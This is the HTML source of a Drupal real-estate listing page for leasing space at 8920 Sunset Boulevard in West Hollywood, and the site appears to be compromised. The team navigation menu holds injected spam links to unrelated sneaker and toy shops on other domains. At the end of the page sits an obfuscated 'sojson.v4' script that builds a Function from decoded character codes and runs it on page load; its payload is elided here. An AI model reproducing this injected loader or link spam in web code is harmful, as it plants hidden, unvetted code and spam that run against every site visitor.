

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jayluchs.com/properties/for-lease/8920-sunset-boulevard-0
body_size: 6774
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://jayluchs.com/properties/for-lease/8920-sunset-boulevard-0" />
<link rel="shortlink" href="https://jayluchs.com/node/1645" />
  <title>8920 Sunset Boulevard | Newmark - Jay Luchs</title>
  <link type="text/css" rel="stylesheet" href="https://jayluchs.com/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://jayluchs.com/sites/default/files/css/css_p4uuSHqpUNvL449_kVg7joofz346GNG67VDYfHjZoYM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://jayluchs.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://jayluchs.com/sites/default/files/css/css_0Bc3Rifl92FoCUNRz0bFJ17HbYDi2vfhSud5ybom44w.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://jayluchs.com/sites/default/files/js/js_Pt6OpwTd6jcHLRIjrE-eSPLWMxWDkcyYrPTIrXDSON0.js"></script>
<script src="https://jayluchs.com/sites/default/files/js/js_GE4JvCupQ0LgSTQJt4RYXMjLvAK2XeggTejA2CIO4Yc.js"></script>
<script src="https://jayluchs.com/sites/default/files/js/js_Z24-cTLCrA2ee3p91T0bAdjXS_NjRL30b1f_BhNgDVs.js"></script>
<script src="https://jayluchs.com/sites/default/files/js/js_v97hm8GxHqYTbNvT7j6tVkdZO6uRzSQHRoPQYolWOD8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"bootstrap_subtheme","theme_token":"zf9tdSYHdd1c6oldrtay03FoCngSazSQLYvPJP-CVDc","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/caption_filter\/js\/caption-filter.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.jcarousel\/lib\/jquery.jcarousel.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/affix.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/alert.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/button.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/carousel.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/collapse.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/dropdown.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/modal.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/tooltip.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/popover.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/scrollspy.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/tab.js":1,"sites\/all\/themes\/bootstrap_subtheme\/bootstrap\/js\/transition.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/caption_filter\/caption-filter.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/bootstrap_subtheme\/css\/style.css":1}},"jcarousel":{"ajaxPath":"\/jcarousel\/ajax\/views"},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"4000","pause":0,"start_on_hover":1,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":1,"carousel_follow":1,"carousel_skin":"","pager":"carousel","controls":[]}},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>

  <link href='https://fonts.googleapis.com/css?family=Maven+Pro:400,700|Montserrat:400,700' rel='stylesheet' type='text/css'>

</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-1645 node-type-properties term-12" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <header id="navbar" role="banner" class="navbar navbar-static-top navbar-default">
  <div class="container">
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://jayluchs.com/sites/default/files/logo_0.png" alt="Home" />
      </a>
      
      
      <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/">Home</a></li>
<li class="expanded dropdown"><a href="/page/jay-luchs" class="dropdown-toggle" data-toggle="dropdown">Our Team <span class="caret"></span></a><ul class="dropdown-menu"><li class="keys_words leaf"><a class="keys_words" href="https://www.ietp.com/fr/dfebcenshop/nike-air-jordan-4-bred-2019-release-date/">Nike air jordan max 13 hologram Bred Black Red 2019 Release Date , air jordan max 1 rebel chicago white varsity red black , IetpShops
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://icse2014.acm.org/dbcgdqshop/tag/air-jordan-xxx/">Page not found , ICSE 2014
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/forkids/igrushki/myagkie/174186276-myagkaya-igrushka-solar-zaychik-fioletovyy-38-sm-c47101-1">&amp;#1052;&amp;#1103;&amp;#1075;&amp;#1082;&amp;#1072;&amp;#1103; &amp;#1080;&amp;#1075;&amp;#1088;&amp;#1091;&amp;#1096;&amp;#1082;&amp;#1072; solar &quot;&amp;#1079;&amp;#1072;&amp;#1081;&amp;#1095;&amp;#1080;&amp;#1082;&quot; &amp;#1092;&amp;#1080;&amp;#1086;&amp;#1083;&amp;#1077;&amp;#1090;&amp;#1086;&amp;#1074;&amp;#1099;&amp;#1081; (38 &amp;#1089;&amp;#1084;) c47101-1 &amp;mdash; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1072; 588 &amp;#1075;&amp;#1088;&amp;#1085; &amp;#1074; &amp;#1082;&amp;#1072;&amp;#1090;&amp;#1072;&amp;#1083;&amp;#1086;&amp;#1075;&amp;#1077; &amp;#1052;&amp;#1103;&amp;#1075;&amp;#1082;&amp;#1080;&amp;#1077; &amp;#1080;&amp;#1075;&amp;#1088;&amp;#1091;&amp;#1096;&amp;#1082;&amp;#1080; &amp;#10003; &amp;#1050;&amp;#1091;&amp;#1087;&amp;#1080;&amp;#1090;&amp;#1100; &amp;#1076;&amp;#1077;&amp;#1090;&amp;#1089;&amp;#1082;&amp;#1080;&amp;#1077; &amp;#1090;&amp;#1086;&amp;#1074;&amp;#1072;&amp;#1088;&amp;#1099; &amp;#1087;&amp;#1086; &amp;#1076;&amp;#1086;&amp;#1089;&amp;#1090;&amp;#1091;&amp;#1087;&amp;#1085;&amp;#1086;&amp;#1081; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1077; &amp;#1085;&amp;#1072; &amp;#1064;&amp;#1072;&amp;#1092;&amp;#1077; , &amp;#1059;&amp;#1082;&amp;#1088;&amp;#1072;&amp;#1080;&amp;#1085;&amp;#1072; #174186276
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://vlada.mk/adeiccshop/product/purple-adidas-originals-montreal-76---size-exclusive/19708943">Purple centres adidas Originals Montreal 76 - Vlada? exclusive , Vlada? - stella sport centres adidas iran a state bank open today
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://icse2014.acm.org/dbccjoshop/es/collections/tempo/products/nike-air-zoom-alphafly-next-3-fp-blueprint-w-hf7356-900">NO...
</a></li><li class="keys_words leaf"><a class="keys_words" href="/babbaaxshop">2021 Air Jordan 4 Red Thunder Release Date</a></li><li class="keys_words leaf"><a class="keys_words" href="/babbaigshop">air jordan 4 red thunder ct8527 016 release date</a></li><li class="keys_words leaf"><a class="keys_words" href="/babccwshop">air jordan 4 og fire red DC7770 160 release details price</a></li><li class="keys_words leaf"><a class="keys_words" href="/babbcbushop">Miles Morales Shameik Moore Air Jordan 1 Spider Verse</a></li><li class="first leaf"><a href="/page/jay-luchs" title="">Jay Luchs</a></li>
<li class="leaf"><a href="/team/genny-chang">Genny Chang</a></li>
<li class="leaf"><a href="/team/gavin-ketchum">Gavin Ketchum</a></li>
<li class="leaf"><a href="/team/carly-geller">Carly Geller</a></li>
<li class="leaf"><a href="/team/james-nugent">James Nugent</a></li>
<li class="leaf"><a href="/team/inee-byun-1">Inee Byun</a></li>
<li class="leaf"><a href="/team/britney-kagawa">Britney Kagawa</a></li>
<li class="last leaf"><a href="/team/corinne-wang">Corinne Wang</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/properties/for-lease" title="" class="dropdown-toggle" data-toggle="dropdown">For Lease <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/properties/for-lease/3" title="">Beverly Hills</a></li>
<li class="leaf"><a href="/properties/for-lease/71" title="">Brentwood</a></li>
<li class="leaf"><a href="/properties/for-lease/63" title="">Calabasas</a></li>
<li class="leaf"><a href="/properties/for-lease/66" title="">Century City</a></li>
<li class="leaf"><a href="https://jayluchs.com/properties/for-lease/70" title="">Culver City</a></li>
<li class="leaf"><a href="/properties/for-lease/48" title="">Downtown LA</a></li>
<li class="leaf"><a href="/properties/for-lease/74" title="">Encino</a></li>
<li class="leaf"><a href="https://jayluchs.com/properties/for-lease/88" title="">El Segundo</a></li>
<li class="leaf"><a href="https://jayluchs.com/properties/for-lease/81" title="">Glendale</a></li>
<li class="leaf"><a href="/properties/for-lease/47" title="">Hollywood </a></li>
<li class="leaf"><a href="/properties/for-lease/12" title="">Los Angeles / West Hollywood</a></li>
<li class="leaf"><a href="/properties/for-lease/7" title="">Malibu</a></li>
<li class="leaf"><a href="/properties/for-lease/86" title="">Mar Vista</a></li>
<li class="leaf"><a href="/properties/for-lease/62" title="">San Francisco</a></li>
<li class="leaf"><a href="https://jayluchs.com/properties/for-lease/82" title="">Santa Barbara/Montecito</a></li>
<li class="leaf"><a href="/properties/for-lease/9" title="">Santa Monica</a></li>
<li class="leaf"><a href="https://jayluchs.com/properties/for-lease/84" title="Sherman Oaks">Sherman Oaks</a></li>
<li class="leaf"><a href="/properties/for-lease/57" title="">Venice</a></li>
<li class="leaf"><a href="/properties/for-lease/65" title="">Westlake Village</a></li>
<li class="leaf"><a href="/properties/for-lease/45" title="">Westwood</a></li>
<li class="last leaf"><a href="https://www.jayluchs.com/properties/for-lease/72" title="">Woodland Hills</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/properties/for-sale" title="" class="dropdown-toggle" data-toggle="dropdown">For Sale <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/properties/for-sale/3" title="">Beverly Hills</a></li>
<li class="leaf"><a href="/properties/for-sale/12" title="">Los Angeles</a></li>
<li class="last leaf"><a href="/properties/for-sale/58" title="">Malibu</a></li>
</ul></li>
<li class="leaf"><a href="/press">Press</a></li>
<li class="last leaf"><a href="/webform/contact">Contact</a></li>
</ul>                                      </nav>
      </div>
      </div>
  
    
			<div class="text-center header-text">
			<h1>LA / West Hollywood</h1>
		</div>
	  
  
</header>


<div class="main-container container">

  <header role="banner" id="page-header">
      </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-12">
                  <a id="main-content"></a>
      
      		  		  			<h1 class="page-header">8920 Sunset Boulevard</h1>
		              
      
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div id="node-1645" class="node node-properties clearfix" about="/properties/for-lease/8920-sunset-boulevard-0" typeof="sioc:Item foaf:Document">


      <span property="dc:title" content="8920 Sunset Boulevard" class="rdf-meta element-hidden"></span>

  <div class="content">
      </div>

  
  <div class="property-body">
    
  </div>
  
  <div class="row">
		<div class="col-sm-6">
			<div class="field field-name-field-photos field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  
  
  
  <div class="field-slideshow field-slideshow-1 effect-fade timeout-4000 with-pager with-controls" style="width:600px; height:400px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_large_thumbnail/public/drone_final_15_of_23-edit1.jpg?itok=UzUYKUHV" width="600" height="400" alt="" />              </div>
          <div class="field-slideshow-slide field-slideshow-slide-2 odd" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-2 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_large_thumbnail/public/ext_final_16_of_30-edit.jpg?itok=sBdv6HO-" width="600" height="400" alt="" />              </div>
          <div class="field-slideshow-slide field-slideshow-slide-3 even" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-3 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_large_thumbnail/public/ext_final_27_of_30-edit.jpg?itok=JftRwx48" width="600" height="400" alt="" />              </div>
          <div class="field-slideshow-slide field-slideshow-slide-4 odd" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-4 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_large_thumbnail/public/ext_final_19_of_30-edit.jpg?itok=9GFyR3Nf" width="600" height="400" alt="" />              </div>
          <div class="field-slideshow-slide field-slideshow-slide-5 even" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-5 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_large_thumbnail/public/ext_final_22_of_30-edit.jpg?itok=Y_vCPzGL" width="600" height="400" alt="" />              </div>
          <div class="field-slideshow-slide field-slideshow-slide-6 odd last" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-6 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_large_thumbnail/public/drone_final_9_of_23-edit_1.jpg?itok=78At6gDw" width="600" height="400" alt="" />              </div>
      </div>

  
  
      <div id="field-slideshow-1-carousel-wrapper" class="field-slideshow-carousel-wrapper">
      <a href="#" class="carousel-prev">«</a>      <div id="field-slideshow-1-carousel" class="field-slideshow-carousel">
  
  <ul id="field-slideshow-1-pager" class="field-slideshow-pager slides-6"><li><a href="#"><img class="field-slideshow-thumbnail field-slideshow-thumbnail-1 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_-_small_thumbnail/public/drone_final_15_of_23-edit1.jpg?itok=XrDRtfon" width="100" height="80" alt="" /></a></li>
<li><a href="#"><img class="field-slideshow-thumbnail field-slideshow-thumbnail-2 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_-_small_thumbnail/public/ext_final_16_of_30-edit.jpg?itok=U2XpdDxY" width="100" height="80" alt="" /></a></li>
<li><a href="#"><img class="field-slideshow-thumbnail field-slideshow-thumbnail-3 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_-_small_thumbnail/public/ext_final_27_of_30-edit.jpg?itok=QgigxxQJ" width="100" height="80" alt="" /></a></li>
<li><a href="#"><img class="field-slideshow-thumbnail field-slideshow-thumbnail-4 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_-_small_thumbnail/public/ext_final_19_of_30-edit.jpg?itok=QMsBq8bV" width="100" height="80" alt="" /></a></li>
<li><a href="#"><img class="field-slideshow-thumbnail field-slideshow-thumbnail-5 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_-_small_thumbnail/public/ext_final_22_of_30-edit.jpg?itok=Utr0MxCA" width="100" height="80" alt="" /></a></li>
<li><a href="#"><img class="field-slideshow-thumbnail field-slideshow-thumbnail-6 img-responsive" typeof="foaf:Image" src="https://jayluchs.com/sites/default/files/styles/property_-_small_thumbnail/public/drone_final_9_of_23-edit_1.jpg?itok=w3WVwvl0" width="100" height="80" alt="" /></a></li>
</ul>
        </div>
      <a href="#" class="carousel-next">»</a>    </div>
  

</div>
</div></div></div>
      <div class="property-body">
                      </div>
		</div>
		
		<div class="col-sm-6">
	  
      <h4 class="text-uppercase"><strong>Property Details</strong></h4>
	  
	 
    
    
           <div class="detail-row">
        <div class="row">
          <div class="col-md-4 text-uppercase">
            <strong>Premises</strong>
          </div>
          <div class="col-md-8">
            <div class="field field-name-field-premises field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">8920 Sunset Boulevard</div></div></div>          </div>
        </div>
      </div>
        
     <!-- For Sale Fields -->
    
        
        
        
           
            <div class="detail-row">
        <div class="row">
          <div class="col-md-4 text-uppercase">
            <strong>Availability</strong>
          </div>
          <div class="col-md-8">
            <div class="field field-name-field-availability field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">July 2025</div></div></div>          </div>
        </div>
      </div>
            
    
    
    <!-- end for sale -->

	  
	
     
	<!-- for lease fields -->
	

            <div class="detail-row">
        <div class="row">
          <div class="col-md-4 text-uppercase">
            <strong>Size</strong>
          </div>
          <div class="col-md-8">
            <div class="field field-name-field-sf field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Ground: ±10,000 SF</div><div class="field-item odd">2nd Floor: ±10,000 SF</div><div class="field-item even">Total: ±20,000 SF</div><div class="field-item odd">(Divisible)</div></div></div>          </div>
        </div>
      </div>
      
            <div class="detail-row">
        <div class="row">
          <div class="col-md-4 text-uppercase">
            <strong>Rent</strong>
          </div>
          <div class="col-md-8">
            <div class="field field-name-field-rent field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Available upon Request</div></div></div>          </div>
        </div>
      </div>
            
     

            

	
        

          
      
            <div class="detail-row">
        <div class="row">
          <div class="col-md-4 text-uppercase">
            <strong>Neighboring Tenants</strong>
          </div>
          <div class="col-md-8">
            <div class="field field-name-field-neighbors field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Whisky a Go Go, Rock &amp; Reilly’s, Justin Queso&#039;s, The Viper Room, Supreme, The London West Hollywood, The Roxy Theatre, and more</div></div></div>          </div>
        </div>
      </div>
        
    

          <div class="detail-row">
        <div class="row">
          <div class="col-md-12">
            <a href="https://jayluchs.com/sites/default/files/8920_sunset_boulevard_brochure_v2_0.pdf" class="btn btn-primary btn-lg" target="_blank">Download Flyer</a>
          </div>
        </div>
      </div>
    		
		</div>
  
  </div>
  

</div>

</section>
  </div>
    </section>

    
  </div>
</div>
<footer class="footer">
  <div class="container">
      <div class="region region-footer">
    <section id="block-block-4" class="block block-block clearfix">

      
  <div class="row">
	<div class="col-md-6 text-left"><a href="http://ngkf.com"><img src="/sites/all/themes/bootstrap_subtheme/img/Newmark-Pacific-6b-Standard-blk-rgb.png" style="width: 200px; height: auto"/></a></div>
	<div class="col-md-6 text-right">1875 Century Park East, Los Angeles, CA 90067 310.407.6585</div>
</div>
<div>
	<p style="line-height: 12px; color: #666; font-size: 10px; margin-top: 10px"><small>The information contained herein has been obtained from sources deemed reliable but has not been verified and no guarantee, warranty or representation, either express or implied, is made with respect to such information. Terms of sale or lease and availability are subject to change or withdrawal without notice.</small></p>
	<p>&copy; Newmark 2026</p>
</div>
<p>&nbsp;</p>

</section>
  </div>
  </div>
</footer>

<script>
jQuery(function($) {
  if($(window).width()>769){
    $('.navbar .dropdown').hover(function() {
        $(this).addClass('open').find('.dropdown-menu').first().stop(true, true).delay(250).slideDown();

    }, function() {
        $(this).removeClass('open').find('.dropdown-menu').first().stop(true, true).delay(100).slideUp();

    });

    $('.navbar .dropdown > a').click(function(){
        location.href = this.href;
    });
  }
  
  $('.view-id-properties_for_lease .view-content a').attr("target", "_blank");
  $('.view-id-properties .view-content a').attr("target", "_blank");
	
	//override targets for custom block
	//$(".view-id-properties_for_lease #block-gm-custom-gm-custom-forlease-block a, .view-id-properties #block-gm-custom-gm-custom-forsale-block a").removeAttr('target');
  
});
</script>
  <script src="https://jayluchs.com/sites/default/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='e15f0'></span></body>
</html>